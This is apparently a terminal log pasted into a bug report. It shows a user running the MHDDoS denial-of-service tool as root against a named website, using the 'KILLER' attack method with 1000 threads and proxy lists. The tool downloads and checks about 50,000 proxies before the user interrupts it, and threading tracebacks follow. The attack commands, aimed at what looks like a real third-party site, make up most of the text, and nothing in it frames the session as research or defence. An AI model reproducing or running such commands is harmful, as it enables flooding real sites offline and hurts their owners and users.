 root@Graveyard: /mnt/c/Users/D/Downloads/MHDDoS/files/proxies
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS# ls
Dockerfile  LICENSE  README.md  config.json  files  requirements.txt  start.py
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS# cd files/proxies/
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS/files/proxies# ls
http.txt
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS/files/proxies# cd ../../
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS# python3 start.py KILLER http://forumzar.com/ 1 1000 ../../PROXIES.txt 10
0 100
/usr/local/lib/python3.10/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.20) or charde
t (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[12:16:32 - WARNING] The file doesn't exist, creating files and downloading proxies.
[12:16:32 - INFO] Downloading Proxies from 50 Providers
[12:16:35 - INFO] 50,513 Proxies are getting checked, this may take awhile!
Checking proxies:   0%|                                                              | 54/50513 [00:01<20:58, 40.11it/s]
Checking proxies:   0%|                                                              | 68/50513 [00:02<27:19, 30.76it/s]
^C^CException ignored in: <module 'threading' from '/usr/lib/python3.10/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.10/threading.py", line 1537, in _shutdown
    atexit_call()
  File "/usr/lib/python3.10/concurrent/futures/thread.py", line 31, in _python_exit
    t.join()
  File "/usr/lib/python3.10/threading.py", line 1096, in join
    self._wait_for_tstate_lock()
  File "/usr/lib/python3.10/threading.py", line 1116, in _wait_for_tstate_lock
    if lock.acquire(block, timeout):
KeyboardInterrupt:
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS# ls
Dockerfile  LICENSE  PROXIES.txt  README.md  config.json  files  requirements.txt  start.py
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS# python3 start.py KILLER http://forumzar.com/ 1 1000 PROXIES2.txt 100 100
/usr/local/lib/python3.10/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.20) or charde
t (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[12:17:11 - WARNING] The file doesn't exist, creating files and downloading proxies.
[12:17:11 - INFO] Downloading Proxies from 50 Providers
[12:17:13 - INFO] 50,586 Proxies are getting checked, this may take awhile!
Checking proxies:   1%|                                                            | 742/50586 [00:04<01:23, 599.35it/s]
Checking proxies:   1%|                                                            | 742/50586 [00:04<04:59, 166.69it/s]
^C^CException ignored in: <module 'threading' from '/usr/lib/python3.10/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.10/threading.py", line 1537, in _shutdown
    atexit_call()
  File "/usr/lib/python3.10/concurrent/futures/thread.py", line 31, in _python_exit
    t.join()
  File "/usr/lib/python3.10/threading.py", line 1096, in join
    self._wait_for_tstate_lock()
  File "/usr/lib/python3.10/threading.py", line 1116, in _wait_for_tstate_lock
    if lock.acquire(block, timeout):
KeyboardInterrupt:
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS# cd files/proxies/
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS/files/proxies# ls
PROXIES2.txt  http.txt
root@Graveyard:/mnt/c/Users/D/Downloads/MHDDoS/files/proxies#